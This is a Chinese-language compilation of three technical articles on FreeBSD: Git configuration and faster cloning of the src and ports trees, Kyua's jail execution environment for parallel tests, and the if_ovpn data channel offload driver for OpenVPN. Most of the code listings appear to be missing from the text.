提升 Git 使用体验 版本控制历史悠久。掌握某种检索某个特定版本文件的方法,是我们旅程的开端。毕竟,这仅起了备份软件的作用。有些人把版本控制系统(VCS)这么用,但这仅是皮毛。VCS 真正有价值的地方,是能够审查文件的历史变更。与他人同用,可使重要项目文件与他们保持同步。在这种情况下,blame、diff、分支和合并等功能更为耦合。这些功能使在群体内值得共享的东西(文本、源代码、配置文件等)上进行协作成为可能。许多大量纳入上述文件的大型项目,如果缺乏基于 VCS 构建的复杂工具,将失去可维护性。版本控制系统来了又去,无论是商业供应商还是开源提供商。其中大都实现了用户所确立的基本功能,引入一套全新术语和复杂工具往往会被视为推广障碍。
在 FreeBSD 项目漫长的历史中,代码的每次更改都附有一个陈述性文本,即提交信息。对某些人来说,这似乎是件麻烦事。但事实上,在溯源过去的问题时,它很有帮助。为何在 15 年前做出了这项改变?是谁做出了这个修改,当次提交还包含了哪些别的文件,以及实际受影响的代码行是哪些?这些不仅是版本控制系统生成的 diff 相关联的问题,而且提交信息对于掌握如今正进行着的代码开发是种有价值的帮助。这通常贯通了过去与未来,因为 Unix 系统已经存在了很久,而且如今运行的硬件也是过去进行变更的人无法想象的。
由于 FreeBSD 存在了相当长的时间,保留这段丰富的历史极为重要。尤其是当必须转换到其他版本控制系统时。随着时间的推移,FreeBSD 曾经使用过 CVS(可以肯定,在早期也用过 RCS),然后迁移到了 Subversion,现在则使用着 git。每当进行这样的迁移,一个主要的目标就是保留所有的变更,及提交信息。
有时候不得不更换版本控制系统,因为供应商倒闭了,或者有比当前解决方案更吸引人的东西出现。至善者,善之敌。Git 如今已经成为版本控制的事实标准,即使它有些粗糙,学习曲线也十分陡峭。在我看来,作为 FreeBSD 项目用户、消费者以及 committer,重新熟悉 git,并让 git(而非其他)成为我工作的工具,让我花了一些时间。我可能仍无法完全掌握内部的全部工作原理,但幸运的是,我不必这样做。为 src 和 ports 工作的开发人员还会使用更多像分支、合并、Tag、cherry-pick、rebase 以及其他某些在文档存储库中不需要的功能。尽管如此,有时候在 ports 说明信息或改正手册页中的拼写错误时,还是需要像我这样,对这些概念至少有基本了解的人才能做事。
问题也还在于使用频率。如果在一年,某项功能我只用过一两次,就可能需要再次查阅,因为距上一次使用已经有一段时间了。克隆新树、拉取更新、进行更改、提交和推送这些基础操作,如果你经常进行,就会非常熟悉。我把它比作基本 vi 来使用。我可以打开文档,进行修改,保存并退出。但像 vi 这样强大的编辑器和其他类似工具提供的其他功能,可能会永远隐藏在我看不见的地方。同样,对于 git,它有很多功能藏于幕后,用户并不了解或者压根不需要。然而,一般对于这些高级功能有点知识和配置,即使对开发者,也极有帮助的,对用户亦如此。
FreeBSD 14 弃用了工具 portsnap——许多人曾用它来下载和更新 ports。手册和其他地方的说明现在要求用户直接从 git 检出 ports。当用户需要 src 时,亦如此。比如可能需要重新编译 VirtualBox 的内核模块。这些都是很好的使用案例,但有一个问题:由于上述悠久且丰富的历史,克隆 src 和 ports 需要很长时间。让我们看看,是否可以通过一些配置和工具来加速该过程。我们还将了解 git 提供的其他精彩功能,无论对普通用户张三还是开发者李四来说,都一样。
首先,在 FreeBSD 上安装 git,请运行 pkg install git。由于我们还没有 ports,况且现在也没有 portsnap 了。可能会在那些无法访问 FreeBSD 镜像站的系统上,造成先有鸡,还是先有蛋的悖论。在你的局域网中,poudriere 机器可能是解决方案,或者在不同的机器上下载文件,复制二进制文件,然后用 pkg install ./<软件包名> 进行安装。
请注意,git port 本身包含了丰富的可选配置参数。由于我们刚开始,可以暂时无视这些选项,并在经验丰富时重新审视它们。如果你发现某些有用的东西,请考虑写成博客或为 FreeBSD 杂志写篇文章。毕竟,独木难支。
如 git 可用,我们可以返回上面的使用案例:下载 Ports。FreeBSD 手册第 4 章告诉我们,我们可以下载 HEAD 分支(最新最全的)或者稍微保守一点,下载季度分支。无论我们选择哪个,我们都会看到一个非常熟悉的命令 git clone。这都很好,但是下载上述全部文件和目录需要很长时间。让我们看看写这篇文章时的季度分支。我将使用 time(1) 命令来测量下载时间。
与带宽无关,对我而言,3 分 34 秒太长了。我们可以让他更快。由于我们不需要所有的历史,仅需最新版本的文件,若使用 --depth-1 进行浅克隆会快得多。
确实快得多(29 秒),我得到了我想要的东西。如果我需要完整的历史记录:因为我在解决一个 bug,那么我可以使用一个过滤函数首先获取整个提交历史,但不包括历史记录。后者可能作为一个单独的步骤出现。我希望减少下载时间,因此让我们尝试这个:
Git 将工作分为两部分:首先,所有的 blob(这里是文件)被过滤掉,仅获取历史。在第二步,获取 blob。快于完全克隆,但慢于浅拷贝。检索的大小也有所不同,这有助于加快速度。在常规克隆中,我们下载了 1.20 GB。无 blob 克隆的两步过程让 git 先下载了 704.87 MB 的历史,然后是 78.98 MB。但有好处也有缺点:当我找到 bug 并想知道这是什么时引入的时候, git blame 操作需要首先从服务器获取这些修订版版。如果我在路上,却没有网络访问,我就有点倒霉了。完全克隆能够给我这些信息,因为它已检索了所有的历史。再次强调,对于对获取文件本身感兴趣的非开发人员来说,这无所谓,好处在于下载时间更短。
想象一下,如果你正在处理源代码中的 man 页。下载完整的内核、用户空间、工具和其中的所有内容,对于初次克隆来说是相当沉重的工作。如果你只是偶尔处理这些 man 页会怎样呢?毫无疑问,他人会对其进行更改,我们需要知晓这些更改。如果我们的系统能够帮我们获取这些更改,使得我们本地的副本不会距离源代码树顶端太远那不是很好吗?git 中的 scalar 工具解决了这个问题:快速下载一个大型存储库并定期从上游检索更改。这将把本地克隆置于维护模式,这个功能的另一个花俏的说法就是这个。以下是如何使用它的方法:用 scalar 替换 git ,命令的其余部分则保持不变。
现在先无视那些警告,进程仍会完成。这里有关于定期获取更新的 crontab(1) 的一些内容。要将现有存储库转换为使用 scalar,不用再次克隆:在存储库的根目录中运行 scalar register,它将会将本地副本转换并使用它。完美!scalar 命令会设定一个 crontab 条目。如果你没有用户特定的 crontab(就像我这里为 root 用户设置的那样),那么课运行 crontab -e 来设置它。如果一切顺利,git 将添加一个 scalar 运行的条目:
可调整这些条目以符合你自己的需求,或保持不变。如果机器设置了正确的邮件设置,当运行 cron 作业时,你将收到包含获取的修订版本的消息。scalar 克隆和相关的维护作业所做的另一件事是将一个条目添加到你的 git 配置文件中,命名应为 .gitconfig。
这将直接将我们带入 git 的配置文件中。
随时间推移,你可能会在多个存储库上进行工作:一个用于工作,另一个用于私人项目——为你喜爱的开源项目做贡献。这些克隆存储库的配置可能不同。例如,你可能在提交时使用你的企业电子邮件来标识自己,但在提交到私人项目时可能不合适甚至不允许。因此,我们可以在存储库的一部分设有特定于项目的 git/config 和一个适用于你正在工作的所有存储库的全局 git/config。
全局 .gitconfig 位于你的主目录中。你可以直接编辑该文件(如果你知道你在做什么),或者使用 git 来管理文件的内容并设置适当的值。后者使用这种语法:
例如,要注册我的姓名以进行提交,我运行:
这会在 .gitconfig 中出现这样的条目:
你可以看到,像用户(电子邮件在其中,你最好也设置一下)这样的条目有括号中的类别。其他的是 commit,diff 和 branch。
放下火把和草叉,我不喜欢用 nano 来写我的提交消息。要定义你自己的编辑器,执行这个命令:
基本上,你总是想把他设置为全局选项。在项目的 .git/config 中引入这个配置并将其提交,将导致生产效率急剧下降,因为其他贡献者将同你开始一场神圣的编辑器之战,导致仓库中充斥着试图将其更改为他们自己个人喜欢的编辑器的修改。在那天,讽刺你的老板永远地关上了你身后的公司大门,你会记起他的最后一句话是——“你真是个大聪明!”。
还有其他配置设置会(更积极地)影响你的提交体验。这里列出了较多选项,但默认设置很好。稍调一些选项可以在一定程度上改善你的 git 体验,并可能消除一些个人困扰(请参阅下文)。有关详细信息,请参阅 git-config(1)。
如何为复杂和常用但繁琐的命令定义别名?这就是别名部分派上用场的地方。我已经定义了这些别名:
类似地,当查看日志时,我希望至少看到这些字段:提交、作者、作者进行更改的日期,以及提交及其日期。通过查看 git-log(1) 并找出这个选项被称为更全面实现:
在我的代码库中,我可以运行 git last 等同于运行命令 git last -1 HEAD。想想现在只需敲几下键盘,就能看到彩色等花哨的效果,我就更喜欢 git lg 命令了。你自己试试看,回头再谢我吧。
当我进行实际提交时,我希望看到到底提交了什么。Git 在提交消息的文本区域下方显示头修订版本与我的更改之间的差异,使用此设置:
谈到提交,为什么不给你的提交进行签名呢?"嗯,GPG/PGP 的设置太复杂可能是一个回答。有一个解决方法:改用 SSH。在 GitHub 等服务或你的公司(或私有)的 GitLab 实例上,你已经上传了一个用于通过 SSH 拉取存储库的公钥。使用相同的密钥对提交进行签名为你的更改增加了额外的信誉。在这些平台上提交旁边经常有一个“signed(已签名)”图标或标签表示信誉。设置非常简单,我想知道为什么到现在还不是默认设置。下面是具体方法:
是否应在所有地方使用相同的 SSH 密钥,目前存在争议。如果不希望,请从上面的最后一行中删除参数 --global ,并为每个存储库单独更改其密钥。
现在可以这样提交:
要始终签名,请将其设为默认:
但这是什么呢?当运行 git show --show-signature 时,没显示我们的签名,而是显示错误消息。不太行!幸运的是,消息还告诉我们需要更改的内容:gpg.ssh.allowedSignersFile 就是我们需要改变的选项。
这个 Git 报错是因为 SSH 没有建立一个由其他人签署密钥的信任网络。故,我们需要告诉 git 我们信任哪些密钥。由单独的文件,包含了所有信任的 SSH 签名。因为我们是有条理的人,让我们把这个文件放在 ~/.config/git/allowed_signers 下(如果路径不存在则创建之)。
allowed_signers 的内容如下:
目光敏锐的人会认出它与 ssh-keygen(1) 使用的格式相同。我们至少需要信任自己的 SSH 密钥,所以将其放在这里。重复此步骤,适用于你圈子中的所有其他为仓库做贡献并签署其提交的人。为了教会 git 如何处理这个文件,添加另一个配置选项(正是之前错误消息的提及那个)。
重试命令 git show --show-signature(并为其创建一个别名),看看错误消息是否被 git 签名替换。
更新本地副本建议运行 git pull --ff-only,这是默认行为。如果经常忘记添加参数,则可以将其设置为默认拉取行为,如下所示:
当然,你也可以为其创建别名。这是一项“一次但永久性”的设置。
在查看 diff 时,我一直在想为什么 git 使用 a/ 和 b/ 来区分文件。我不需要这些,文件名已经可以代表它们自己。我发现可以通过以下选项禁用此行为:
说到 diff,我想看到我更改的附近最少 5 行内容。这是一个个人偏好,但任何人都可以使用此选项设置自己喜欢的方式:
在像 FreeBSD 这样的国际项目上的工作,教会了我日期可以有多种书写格式。git 使用的默认显示方式是 Fri Mar 01 12:34:56 2024。这没有什么问题,但我习惯于这个方式:2024-03-01 12:34:56。这个参数将日期设置为我喜欢的样子:
我发现,另外一件奇怪的事情是 git 在运行 git branch 时列出分支的顺序。我希望最近提交的分支显示在顶部,而不是什么随机顺序。要更改这个设置,我的 .gitconfig 加入了这个内容:
现在我可以精确地看到哪个分支接收了最近的更改。是时候合并了!
随着时间的推移,我的配置不断增加,因为我大概发现了其他有用的选项。Git 配置十分灵活。默认设置对大多数人来说都很好,而且也很容易修改。这篇文章应该可以帮助你开始编写自己的配置,可在使用 git 时减少某些磨合问题。
参考资料:
BENEDICT REUSCHLING 是 FreeBSD 项目的文档提交者和文档工程团队成员。他曾任两届 FreeBSD 核心团队成员。他在德国达姆施塔特应用技术大学管理着一个大数据集群。他还为本科生教授着“Unix 开发者”这门课。Benedict 是 bsdnow.tv 每周播客的主持人。
利用 Kyua 的 Jail 功能提升 FreeBSD 测试套件的并行效率 测试是一个广泛的概念 如今,无论采用何种方法、学术观点或特定情境,很难抗拒这样一个简单愿望:不要让最终用户代替我们进行测试。即使是一个简单的错误,也可能在多个方面对业务造成重大损害:声誉、上市时间、转化率、业务扩展等。行业已经从依赖复杂的手动检查发布演变为尽可能拥抱自动化。自动化测试提供了许多优势:缩短测试周期、更频繁的反馈、对结果的额外信心、减少对变更的恐惧等。尽管自动化测试是开发流程中的重要组成部分,但它仅是改善软件交付的众多实践之一。
FreeBSD 测试套件通常位于 /usr/tests,其基础设施基于 Julio Merino 创建的测试框架 Kyua。Kyua 提供了一种富有表现力的测试套件定义语言、安全的运行时引擎以及强大的报告生成能力。测试可以使用任意工具编写,也可以不依赖特定的库。测试套件中的单元和集成测试通常使用诸如
Kyua 的核心概念层次结构如下:测试套件 > 测试程序 > 测试用例。
一个测试套件将多个二进制文件(测试程序)分组为一个具有单一名称的集合。测试套件通过 Lua 脚本描述,通常保存为特殊的
第 3 行指定了所使用语法的必要版本。第 5 行为测试套件设置了名称。通常,所有位于 /usr/tests/**/Kyuafile 的描述都会被收集到一个名为 FreeBSD 的测试套件中。如果某个二进制文件基于 ATF 库,它会通过 atf_test_program 进行注册,从而使 Kyua 能够利用 ATF 提供的功能和特性。如果测试程序不基于 Kyua 支持的库,而仅通过退出码传递结果,则会使用 plain_test_program 构造。此外,还有 tap_test_program,用于那些通过经典的
每个 Kyuafile 只描述其所在目录中的测试二进制文件。然而,/usr/tests 的结构设计方式使得每个测试目录都会显式包含其子目录中的测试文件,如第 48、49 和 50 行所示。因此,在该目录运行测试时,将会执行 sys/kern 子树中的所有测试,包括 sys/kern/acct、sys/kern/execve 和 sys/kern/pipe 中的测试:
第 1 行表明,FreeBSD 测试套件中的 Kyuafile 并不是手动创建的。相反,与 FreeBSD 构建系统的大多数组件一样,该过程通过 Makefile 自动处理,Makefile 构建测试程序并生成相应的 Kyuafile。要详细了解该过程,可以将生成的 /usr/tests/sys/kern/Kyuafile 与其源文件 /usr/src/tests/sys/kern/Makefile 进行比较——这是一种直观的方法。
未在 Kyuafile 中注册的测试程序将不会被 Kyua 识别,因此也不会被执行。
Kyuafile 中未显式提及测试用例(test cases),因为测试用例是在更低的层级(即测试程序内部)定义的,并需要所使用的库的支持。通常,将多个相似的测试(即测试用例)分组到一个测试程序的二进制文件中会比创建多个独立的测试程序更为方便。对于普通测试程序,通常仅提供一个测试用例,通常根据 main() 函数命名为“main”。相比之下,基于 ATF 库的测试可以报告多个测试用例。在 Kyua 中,我们通常称为“测试”的内容被称为“测试用例”,并被视为执行的基本单元。因此,尽管 Kyuafile 中描述的测试套件可能看起来只引用了一个测试程序,但它可能包含数十个或更多的测试用例。kyua list 命令会以 <测试程序>:<测试用例> 的格式列出测试用例,这种格式也可以用于其他命令,例如单独运行特定的测试用例:
每个测试用例都可以包含可选的元数据属性,以键/值对的形式存在,用于修改 Kyua 针对该特定测试用例的行为。上面的 Kyuafile 示例展示了如何将相同的元数据应用于测试程序中的所有测试用例。示例中包含的属性如下:
timeout
required_programs PATH 环境变量中未找到,该测试用例将被标记为跳过,并显示相应的消息。
Kyua 可以通过配置实现测试用例的并行运行。默认情况下,parallelism 设置为 1,这意味着测试是按顺序运行的。该设置可以在
测试用例需要独占访问共享资源时,应标记为 is_exclusive="true",以便 Kyua 知道不与其他测试并行运行。Kyua 的操作分为两个阶段。第一阶段运行所有非独占的测试用例,如果配置了并行性设置,这些测试可以并行执行。第二阶段顺序运行所有独占的测试用例。为了保持测试套件的高效性,最好避免添加新的独占测试,并尽量创建非独占的替代版本,否则测试套件可能会耗费过多时间来执行。
然而,有些测试利用了
在 15-CURRENT 版本中,Kyua 引入了一个新的概念——“执行环境”。该功能将在 14.2-RELEASE 中提供。
默认情况下,测试仍然按照之前的方式运行,即通过生成子进程——这种方式被称为主机执行环境。测试用例可以通过指定一个新的元数据属性 execenv,选择使用不同的执行环境。针对每个测试用例的一般步骤顺序已扩展,包括以下内容:
目前,Kyua 仅支持一种额外的执行环境——jail 环境。虽然可以为单个测试用例配置该环境,但以下示例展示了如何将 execenv 元数据属性应用于测试程序中的所有测试用例:
此配置使 Kyua 为 test_program 中的每个测试用例提供一个临时的 jail 来执行。如果某个测试用例声明了清理例程,该例程也将在相同的 jail 中执行。Kyua 使用 execenv_jail_params 的新元数据属性传递额外的参数:
只要不同父 jail 中的子 jail 名称不冲突,并且每个 jail 都能拥有自己的 VNET 堆栈,我们就可以轻松地将测试(例如前面提到的网络测试)隔离到独立的 jail 中运行,并通过移除 is_exclusive 标志实现并行运行。具体效果取决于环境和配置,但有报告显示,在相同环境下,netpfil/pf 测试套件的运行速度提高了 4 至 5 倍,仅需几分钟就能完成,而非原来的半小时。
由于测试用例及其可选清理例程分别在独立的子进程中运行,Kyua 会隐式地添加 persist 参数以保持临时 jail 存在,确保两个子进程都在同一个 jail 中运行。Kyua 会在“执行环境清理”步骤中删除临时 jail。
网络测试中常见的做法是生成 jail。这就引出了一个问题:是否允许已经运行在 jail 内的测试用例创建子 jail。从原则上讲,只要不超过系统限制,这是允许的。每个 jail 都有一个关于可创建子 jail 数量的限制。在 15-CURRENT 中引入了以下新的只读 sysctl 变量,用于提供这些信息:
显然,上述内容指的是层级中的最高 jail,称为 prison0。根据当前值和最大值,系统最多可以创建近百万个 jail。当使用
这表示不允许创建子 jail。显然,在这种条件下,尝试创建新 jail 的测试用例将会失败。为了解决这个问题,Kyua 通过添加另一个隐式参数来提供帮助,该参数允许最大数量的子 jail,这个数量是父 jail 最大限制减去 1。虽然可以通过测试用例中的 execenv_jail_params 元数据属性来配置这一点,但这似乎是一项繁琐且重复的工作。
以下公式阐明了 Kyua 如何创建临时 jails 以及如何通过元数据属性修改这一过程:
临时 jail 的名称来源于测试程序路径和测试用例名称。例如,测试用例 /usr/tests/sys/kern/unix_dgram:basic 将使用名为 kyua_usr_tests_sys_kern_unix_dgram_basic 的临时 jail。
由于除了 prison0 外的所有 jail 都没有加载内核模块的权限,这会导致如果测试用例依赖于 jail 执行环境时的不便。
Kyua 的初衷是供开发人员和用户使用。这意味着系统管理员应能够在操作系统升级后运行测试套件,以确保一切正常工作。显然,这样的主机不是一个测试实验室,开发人员不能随意实验、破坏系统或引发故障。因此,测试应设计为避免干扰主机的正常操作,除非明确指示。这也是为什么 FreeBSD 测试套件有类似 allow_sysctl_side_effects 的配置变量来遵循这一方法。尽管该套件主要被视为开发工具,但许多现有的测试仍然遵循这一原则,通过检查所需的模块是否已加载,而不是隐式加载它。例如,如果防火墙的测试未被主机使用,却意外地影响了主机流量甚至使其无法访问,系统管理员会不满。
因此,推荐的策略是在测试用例中使用 kldstat -q -m <module-name> 来检查所需模块是否存在,如果模块未找到,则跳过测试。FreeBSD CI 的配置确保在运行测试套件之前,所有必要的模块已加载,所需的软件包已安装。
execenvs 和 WITHOUT_JAIL
提供了一个新的引擎配置变量——execenvs。默认情况下,它设置为一个包含所有支持的执行环境的列表:
这个变量可以通过
如果系统在构建时没有启用 jail 支持,则仅会提供默认的主机执行环境。因此,任何需要 jail 执行环境的测试都将被跳过。
以下示例基于
在 Makefile 中添加一行即可完成该测试程序的配置:
构建系统将会在脚本前添加 #!/usr/libexec/atf-sh 的 shebang 行,将脚本安装到 /usr/tests/sys/kern/test_program 并去掉 .sh 后缀,同时在 Kyuafile 中进行相应的注册:
在单个测试程序中包含多个测试用例可能会导致“不要重复你自己”(Don’t Repeat Yourself, DRY)的情况。为了解决这个问题,可以将通用的元数据提升到 Kyuafile 中的测试套件级别,从而使其适用于整个测试程序,而无需为每个测试用例重复设置。然而,个别测试用例仍然可以在必要时覆盖这些属性:
现在,主要的配置是在测试程序级别提供的:
因此,Kyua 将在不同级别定义的元数据合并为以下内容:
需要注意的是,ATF 和 Kyua 之间元数据属性命名约定的关键区别——点(execenv.jail.params)与下划线(execenv_jail_params)。此外,名称本身可能会略有不同,可以对比
要将现有的测试切换到 jail 执行环境,应该取反或移除 is_exclusive="true" 元数据属性。否则,该测试将无法从并行执行中受益。
FreeBSD 测试套件的入口点在
官方的
此外,审查现有基于 jail 的测试是如何编写和组织的也至关重要,以避免重复造轮子。位于 /usr/src/tests/sys/netpfil/pf 的 PF 测试套件是了解既定实践的一个重要来源。
虽然在现有代码中回溯性地添加测试可能是一项庞大的工作,但结合解决 bug 修复的测试,是提升 FreeBSD 测试套件以及整个项目的一个值得做的机会。
Igor Ostapenko 是一位 FreeBSD 贡献者,拥有广泛的软件开发经验,涉及的领域包括操作导航设备的系统、企业优化业务流程的解决方案、逆向工程、以及 B2B/B2C 创业公司等多个领域。
if_ovpn 还是 OpenVPN 今天①,你将了解② OpenVPN 的 DCO(数据通道卸载)功能。
OpenVPN 最初由 James Yonan 开发,首次发布于 2001 年 5 月 13 日。它支持许多常见平台(如 FreeBSD、OpenBSD、Dragonfly、AIX 等)以及一些较为罕见的平台(如 macOS、Linux、Windows)(译者注:原文如此 )。它支持点对点和客户端 - 服务器模型,并可基于预共享密钥、证书和用户名/密码进行认证。
正如你所期望的,所有存在 20 余年的项目都会在各种的使用场景下不断增长许多功能。
尽管 OpenVPN 异常出色,但它也存在明显的问题。没有问题,这篇文章就不会那么有趣③。的确,有毛病,那就是 OpenVPN 单线程实现的用户空间进程。
OpenVPN 使用 if_tun 向网络栈注入数据包。因此,它的性能跟不上现今的连接速度。同时,这也使得它难以利用现代多核硬件和加密卸载硬件。
OpenVPN 的主要性能问题在于它的用户空间特性。进入的流量自然会被网卡接收,网卡通常会将数据包通过 DMA 传送到内核内存。然后,这些数据包会继续被网络栈处理,直到网络栈确定数据包属于哪个套接字,并将其传到用户空间。这个套接字可能是 UDP/TCP。
将数据包传递到用户空间涉及到复制数据包,此时用户空间的 OpenVPN 进程会验证、解密数据包,然后通过 if_tun 将其重新注入到网络栈中。这意味着需要将明文数据包复制回内核进行进一步处理。
无可避免地,这种上下文切换和数据包来回复制对性能产生了明显的影响。
在当前架构下,想要显著提高性能非常困难。
既然我们已经明确了问题所在,就可以开始想想解决方案了④。
如果把问题锁定在上下文切换到用户空间,那么有一种可行的解决方案就是将工作保持在内核中,这就是 DCO(数据通道卸载)所做的。
DCO 将数据通道(即加密操作和流量隧道化)移动到内核中。它使用一款新的虚拟设备驱动程序 if_ovpn 实现。OpenVPN 用户空间进程仍然负责连接的建立(包括认证和选项协商),并通过一个新的 ioctl 接口与 if_ovpn 驱动程序进行协调。
OpenVPN 项目认为,引入 DCO 是一次极好的机会:能删除一些遗留功能,进行一些清理。在这方面,他们采取了 Henry Ford 在加密算法选择上的方法——你可以选择任何加密算法,只要你选择 AES-GCM 和 ChaCha20/Poly1305,且都使用黑色(即未压缩)。此外,DCO 还不支持压缩、第二层流量、非子网拓扑和流量整形⑤。
值得注意的是,DCO 并不会改变 OpenVPN 协议。客户端可以与不支持 DCO 的服务器一起使用,反之亦然。当然,当双方都使用 DCO 时,你能获得最大的好处,但这不是强制要求的。
在这一部分,我将讨论这一切有多么困难,以便让你们对我能够成功实现这一功能留下深刻印象。如果我告诉你我正在这么做,这个方式还有效吗?让我们试试看吧!
不管怎样,有几个方面需要特别关注:
第一个问题是 OpenVPN 使用单一连接来传输隧道数据和控制数据。隧道数据需要由内核处理,而控制数据则由 OpenVPN 用户空间进程处理。
你能看到这个问题。套接字最初是由 OpenVPN 自身完全拥有的。它设置隧道并处理认证。完成后,它会部分地将控制权交给内核端(即 if_ovpn)。
这意味着需要通知 if_ovpn 文件描述符(内核用来查找内核中的 struct socket),以便它可以持有该引用。这样可以确保套接字在内核使用时不会消失,可能因为 OpenVPN 进程被终止,或因为它遇到问题决定捣乱。毕竟它是在用户空间,可能会做一些疯狂的事情。
对于那些想要跟踪内核代码的朋友,你可以关注函数
通过查找套接字后,我们现在还可以通过
这个隧道功能也是我对其余网络栈做出的唯一更改。需要让它知道某些数据包应该由内核处理,而其他数据包仍然可以传递到用户空间。相关修改已在
函数 ovpn_udp_input() 是接收路径的主要入口点。网络栈会将到达该套接字的所有 UDP 数据包交给此函数处理。
函数首先检查数据包是否能由内核驱动处理。也就是说,数据包是数据包并且目标是已知的对等体。如果不是这种情况,过滤函数会告诉 UDP 代码按正常流程传递数据包,仿佛没有过滤函数一样。这样,数据包就会到达套接字,并由 OpenVPN 的用户空间进程进行处理。
早期版本的 DCO 驱动有单独的命令 ioctl 来读取和写入控制消息,但 Linux 和 FreeBSD 的驱动都已适配为使用套接字。这简化了控制数据包和新客户端的处理。
另一方面,如果数据包是已知对等体的数据包,它会被解密,验证其签名,然后传递给网络栈进行进一步处理。
对于那些跟踪代码的朋友,相关处理代码在
OpenVPN 能通过 UDP 和 TCP 运行。虽然 UDP 是层 3 VPN 协议的优选,但某些用户需要通过 TCP 运行它以便穿越防火墙。
FreeBSD 内核提供了一项方便的 UDP 套接字过滤功能,但 TCP 没有类似的功能,因此 FreeBSD 的 if_ovpn 当前仅支持 UDP,不支持 TCP。
Linux 的 DCO 驱动开发者则更加激进,选择实现了对 TCP 的支持。开发者虽然面临重重挑战,但最终还是成功地完成了这一任务,现在他的经验大为增加。
if_ovpn 依赖于内核中的 OpenCrypto 框架进行加密操作。这意味着它还可以利用系统中存在的任何加密卸载硬件,从而进一步提高性能。
它已经通过英特尔的 QuickAssist 技术(QAT)、SafeXcel EIP-97 加密加速器和 AES-NI 进行过测试。
看,如果你以为你可以在不讨论锁的情况下阅读内核代码,我真不知道该怎么告诉你。那的确是过于天真的乐观了。
几乎每款现代 CPU 都有多个核心,而能够使用不止一个核心自然是很有意义的。也就是说,我们不能在一个核心执行工作时,锁住其他核心。这不太礼貌,性能表现也不会太好。
幸运的是,这个问题的解决办法相对简单。整个方法基于区分对 if_ovpn 内部数据结构的读取和写入操作。也就是说,我们能让多个核心同时查找数据,但每次只有一个核心可以修改数据(并且在修改时不允许有其他核心读取)。这种方法足够有效,因为——大部分时间——我们并不需要修改数据。
常见的情况是,当我们接收或发送数据包时,只需要查找密钥、目标地址、端口和其他相关信息。
仅在我们修改数据时(即在配置更改或重新密钥时),我们才需要获取写锁,并暂停数据通道。这个过程足够短促,我们这些微不足道的人类大脑几乎不会察觉到,这也让大家都感到高兴。
有一个例外是“我们不会修改处理数据”这个规则,那就是数据包计数器。每个数据包都会被计数(甚至两次,一次是数据包计数,另一次是字节计数),这必须并发进行。幸运的是,内核的框架
每款平台的 OpenVPN DCO 都有自己独特的方式来实现用户空间 OpenVPN 和内核模块之间的通信。
在 Linux 上,通过 netlink 完成,但 if_ovpn 的工作在 FreeBSD 的 netlink 实现完成之前就已经完成。由于我仍然在为上次的因果关系违规而接受观察期,我决定使用其他方法。
通过现有的 ioctl 接口路径对 if_ovpn 驱动进行配置。具体来说,就是调用
这些调用将一个 ifdrv 结构传递给内核。字段 ifd_cmd 用于传递命令,而字段 ifd_data 和 ifd_len 用于在内核和用户空间之间传递特定于设备的结构。
在某种程度上,if_ovpn 偏离了传统的方法,它传输的是序列化的 nvlists,而非结构体。这使得扩展接口更加容易。或者说,它意味着我们可以在不破坏现有用户空间消费者的情况下扩展接口。如果在结构体中添加一个新字段,它的布局会发生变化,这要么意味着现有代码由于大小不匹配⑦拒绝接受它,要么就会感到非常困惑,因为字段的意义不再是原来的那样。
序列化的 nvlists 允许我们添加字段,而不会混淆另一方。任何未知的字段将被忽略。这使得添加新功能变得更加容易。
你可能认为 if_ovpn 不需要担心路由决策。毕竟,内核的网络栈在数据包到达网络驱动程序时已经做出了路由决策。你错了。我本来想取笑你,但我也花了一些时间才弄明白这一点。
问题在于,在一个给定的接口 if_ovpn 上,可能存在多个对等体(例如,当它作为服务器并有多个客户端时)。内核已经确定数据包需要发送给其中的某个对等体,但内核假设这些客户端都在同一个广播域中。也就是说,发送到该接口的数据包将对所有客户端可见。然而,在这里并非如此,因此 if_ovpn 需要确定数据包应该发送给哪个客户端。
这通过函数 ovpn_route_peer() 会执行一次路由查找,并用结果网关地址再次进行对等体查找。
只有当 if_ovpn 确定了数据包应该发送给哪个对等体时,数据包才会被加密并传输。
OpenVPN 会定期更换用于加密隧道的密钥。这是一个由 if_ovpn 留给用户空间来处理的难题,因此 OpenVPN 和 if_ovpn 之间需要进行一些协调。
OpenVPN 会通过 OVPN_NEW_KEY 命令安装新密钥。每个密钥都有一个 ID,且每个数据包中都包含用于加密它的密钥 ID。这意味着,在密钥轮换期间,所有数据包仍然可以解密,因为旧的和新的密钥都会在内核中保持活动状态。
若新密钥安装完成,它可以通过命令 OVPN_SWAP_KEYS 使其生效。也就是说,新的密钥将用于加密即将发送的数据包。
稍后,旧密钥可以通过命令 OVPN_DEL_KEY 删除。
是的,我们不得不谈一下 vnet。既然是我写的,避不开这个话题。
我懒得从头解释 vnet,所以我只给你推荐一篇更好的文章,作者是 Olivier Cochard-Labbé:“Jail: vnet by examples”⑧。
你可以把 vnet 看作是将 Jail 转变为拥有自己 IP 栈的虚拟机。
这在 pfSense 的使用场景下不是严格要求的,但它使测试变得更简单得多。这样,我们可以在单台机器上进行测试,而不需要任何外部工具(除了 OpenVPN 本身,这点应该很明显)。
对于有兴趣了解具体操作的人,还有另一篇可能有用的
在经历了这一切之后,我敢打赌你在问自己:“这真的有好处吗?”
幸运的是,对我来说:是的,确实有好处。
我在 Netgate 的一位同事花了一些时间用 iperf3 对 Netgate 4100⑩ 设备进行测试,并得到了以下结果:
“if_tun”是旧的 OpenVPN 方法,无 DCO。值得注意的是,它在用户空间使用了 AES-NI 指令,而 "DCO Software" 设置则没有。尽管有明显的作弊行为,DCO 仍然略快。在公平的条件下(即 DCO 确实使用 AES-NI 指令),差距更是显而易见,DCO 的速度是原来的三倍多。
对于英特尔来说,还有好消息:他们的 QuickAssist 卸载引擎比 AES-NI 更快,使得 OpenVPN 的速度是以前的五倍。
没有什么是完美的,总有改进的空间,但在某些方面,接下来的这一增强功能正是 DCO 设计成功的结果。OpenVPN 的协议使用了 32 位初始化向量(IV),出于加密原因,我在这里不再解释⑪,重复使用相同密钥的 IV 是不安全的。
这意味着必须在达到这一点之前重新协商密钥。OpenVPN 的默认重新协商间隔是 3600 秒,假设有 30% 的安全余地,这将相当于 2^32 * 0.7 / 3600,即每秒约 835,000 个数据包。这个速度大约是 8 到 9 Gbit/s(假设 1300 字节的数据包)。
对于 DCO 来说,这已经差不多可以被现代硬件所支持了。
虽然这是个好问题,但依然是个问题,因此 OpenVPN 开发人员正在开发一种更新的包格式,使用 64 位 IV。
